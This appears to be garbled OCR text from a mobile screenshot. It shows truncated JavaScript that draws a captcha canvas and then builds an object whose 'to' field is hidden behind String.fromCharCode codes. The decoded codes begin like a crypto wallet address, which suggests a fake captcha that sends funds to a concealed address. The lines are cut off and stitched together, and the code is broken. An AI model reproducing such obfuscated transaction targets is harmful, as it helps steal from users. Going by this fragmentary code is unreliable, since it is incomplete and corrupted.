
Unknown Instruction
#RC#
<img src="data:image/gif;base64
lock');document.body.appendChild(el
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1
i=0;iMath.random()-0.5);for(let r of 
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57